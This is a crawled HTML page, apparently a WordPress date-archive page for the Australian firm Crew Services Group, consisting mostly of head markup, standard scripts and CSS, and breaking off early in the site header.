

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crewservices.com.au/2021/05/
body_size: 19261
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>May 2021</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="May 2021" />
	<meta property="og:url" content="https://www.crewservices.com.au/2021/05/" />
	<meta property="og:site_name" content="Crew Services Group" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.crewservices.com.au/2021/05/","url":"https://www.crewservices.com.au/2021/05/","name":"May 2021","isPartOf":{"@id":"https://www.crewservices.com.au/#website"},"breadcrumb":{"@id":"https://www.crewservices.com.au/2021/05/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.crewservices.com.au/2021/05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crewservices.com.au/"},{"@type":"ListItem","position":2,"name":"Archives for May 2021"}]},{"@type":"WebSite","@id":"https://www.crewservices.com.au/#website","url":"https://www.crewservices.com.au/","name":"Crew Services Group","description":"Retail Services Provider","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crewservices.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://www.crewservices.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://www.crewservices.com.au/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://www.crewservices.com.au/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://www.crewservices.com.au/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel="alternate" type="application/rss+xml" title="Crew Services Group &raquo; Feed" href="https://www.crewservices.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crew Services Group &raquo; Comments Feed" href="https://www.crewservices.com.au/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crewservices.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='flatsome-ninjaforms-css' href='https://www.crewservices.com.au/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.crewservices.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.crewservices.com.au/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.crewservices.com.au/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-103147-css' href='https://media.crewservices.com.au/wp-content/uploads/elementor/css/post-103147.css?ver=1755738269' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.crewservices.com.au/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://media.crewservices.com.au/wp-content/uploads/elementor/css/global.css?ver=1755738271' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-103150-css' href='https://media.crewservices.com.au/wp-content/uploads/elementor/css/post-103150.css?ver=1755738272' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-103241-css' href='https://media.crewservices.com.au/wp-content/uploads/elementor/css/post-103241.css?ver=1756869945' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.crewservices.com.au/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.crewservices.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.crewservices.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.crewservices.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.crewservices.com.au/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.crewservices.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://www.crewservices.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://www.crewservices.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://www.crewservices.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://www.crewservices.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://www.crewservices.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.crewservices.com.au/wp-content/themes/flatsome-child/style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.crewservices.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.crewservices.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://www.crewservices.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"8ce0091912"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.min.js?ver=6.8.3" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.crewservices.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crewservices.com.au/xmlrpc.php?rsd" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://media.crewservices.com.au/wp-content/uploads/2023/02/cropped-Crew-Services-Group1-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://media.crewservices.com.au/wp-content/uploads/2023/02/cropped-Crew-Services-Group1-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.crewservices.com.au/wp-content/uploads/2023/02/cropped-Crew-Services-Group1-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://media.crewservices.com.au/wp-content/uploads/2023/02/cropped-Crew-Services-Group1-01-270x270.png" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-78082008-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
<style id="custom-css" type="text/css">:root {--primary-color: #e54242;--fs-color-primary: #e54242;--fs-color-secondary: #ffffff;--fs-color-success: #ffffff;--fs-color-alert: #ffffff;--fs-experimental-link-color: #151213;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #FFF}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:210px;}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #0a0a0a}.header-bottom {background-color: #303030}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#ed1c24!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 88%;}}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ed1c24!important }.badge-inner.on-sale{background-color: #ed1c24}.badge-inner.new-bubble{background-color: #7a9c59}.footer-1{background-color: #000000}.footer-2{background-color: #ed1c24}.absolute-footer, html{background-color: #ed1c24}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.page-wrapper {padding-top: 30px;padding-bottom: 30px;background-color: white;}/* padding tags */.no-padding-bottom {padding-bottom: 0;}/* end of padding tags *//* tbox-home-labour-badge mods */@media only screen and (min-width: 250px) {.tbox-home-labour-badge {left: 88%;top: 9%;}} @media only screen and (min-width: 350px) {.tbox-home-labour-badge {left: 88%;top: 9.5%;}} @media only screen and (min-width: 450px) {.tbox-home-labour-badge {left: 88%;top: 11%;}} @media only screen and (min-width: 500px) {.tbox-home-labour-badge {left: 88%;top: 13%;}} @media only screen and (min-width: 850px) {.tbox-home-labour-badge {display: none;}} @media only screen and (min-width: 1500px) {.tbox-home-labour-badge {display: block;left: auto;right: calc(-21vw + 2%);top: 20%;}} @media only screen and (min-width: 1850px) {.tbox-home-labour-badge {left: auto;right: -25vw;top: 20%;}}/* end of tbox-home-labour-badge mods *//* row team members mods */.row-team-members .box-text.text-center {padding-bottom: 0;}.row-team-members .social-icons.follow-icons {display: none;}/* end of row team members mods */#logo a img {max-height: 179px !important;position: absolute;}.h1-title{font-size: 300%; text-align: center; line-height: 1em;}.shop_table td.product-quantity .quantity{width:100%;}.quantity.buttons_added label.screen-reader-text {display: none;}#masthead #logo a img { margin-top: -65px;max-width: 100% !important;}.yith-wcwl-add-to-wishlist {display:none;}.ux-section .product-small .info {display:none;}.ux-slider {margin-bottom: 0px;}.copyright-footer { opacity: 1;color: #fff;}.footer-nav {color: #fff;}#menu-quick-links {color: #fff;}.absolute-footer ul li a {display: block;padding-bottom: 5px;text-transform: uppercase;font-size: 80%;color: #fff;}/************Customized by Asif****************//************* Service Box***************/.srv_box{background-color: rgba(0, 0, 0, 0.8);height: 130px;border-bottom: 6px solid #fff;}.srv_box::before{content:url([site_url]/wp-content/uploads/2016/03/srv_logo_2.png);}.srv_cnt{margin-top:20px; margin-bottom:20px;}.srv_cnt::after{content:url([site_url]/wp-content/uploads/2016/03/plus-1.png); margin-top: 50px;display: block;}.srv_text{margin-top: 10px;color: #fff;font-size: 18px;}.srv_text a{color: #fff;}.srv_text a:hover{color:#d2d2d2}.mb_only_view{display:none;}.logo_img{float:none; margin-right:0px;}.ux-slider{margin-bottom:0px;}.page-template-page-transparent-header-php .before-sticky #masthead{background: rgba(0,0,0,0.7) !important;}.pd_btm_60{padding-bottom:60px !important;}#part_of_crew ol.flickity-page-dots{display:none !important;}#top-bar .right-text{padding:0px;}#top-bar .social-icons .icon{}#top-bar .social-icons .icon{height: 28px;width: 28px;line-height: 28px;font-size: 14px;margin-top: 3px;}.ux-box.ux-text-overlay .ux-box-text{top: 45%;}/******Mobile View************/@media only screen and (max-width: 768px) {.mb_only_view{display:block;}.mb_view_none {display:none;}#masthead #logo a img {margin-left: 4.85%;width: 138px;}} @media only screen and (max-width: 550px) {#masthead #logo a img {margin-top: -45px;margin-left: 9.5%;width: 128px;}} @media only screen and (max-width: 415px) {#masthead #logo a img {margin-left: 10.75%;}} @media only screen and (max-width: 375px) {#masthead #logo a img {margin-left: 11.5%;}} @media only screen and (max-width: 355px) {#masthead #logo a img {margin-left: 12.5%;}} @media only screen and (max-width: 325px) {#masthead #logo a img {margin-left: 13.35%;}}a.off-canvas-overlay{margin-top: -49px;}/****************End of Customization****************/.clear {clear: both;}/* Custom CSS Mobile */@media (max-width: 549px){.h1-title{font-size: 200%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.crew,.page-id-202681 .elementor-widget-image .img, .page-id-202681 .elementor .img{max-width:400px !important; margin:auto !important;}
.csgicon,.page-id-202681 .elementor-widget-image .csgicon .img, .page-id-202681 .elementor .csgicon .img{max-width:170px !important; margin:auto !important;}


.crewHeader {
	font-size: 30px; 
	text-align: center;
}


.CrewBorder {border: 2px solid #333333;}

.Crewbutton,
input[type="button"],
input[type="submit"] {
  background-color: #BB141A !important;
  color: #fff !important;      /* For readable white text */
  border: none;
}

.elementor-button {
  background-color: #BB141A !important;
  color: #fff !important;   /* Ensures the button text is white for contrast */
  border: none !important;
}

.elementor-button:hover,
.elementor-button:focus {
  background-color: #A00F13 !important;  /* Optional: a darker red for hover/focus */
  color: #fff !important;
}		</style>
		<style id="kirki-inline-styles"></style></head>
<body class="archive date wp-theme-flatsome wp-child-theme-flatsome-child full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile elementor-default elementor-kit-103147">
		<div data-elementor-type="header" data-elementor-id="103150" class="elementor elementor-103150 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-98a22d7 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98a22d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebf20b0" data-id="ebf20b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c5e10d elementor-widget elementor-widget-heading" data-id="3c5e10d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Welcome to Crew Services Group #LoveWhereYouWork</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc9758a" data-id="dc9758a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a23cb4e elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a23cb4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.crewservices.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+11800%20692%20739">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">1800 692 739</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:daniela@crewservices.com.au">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
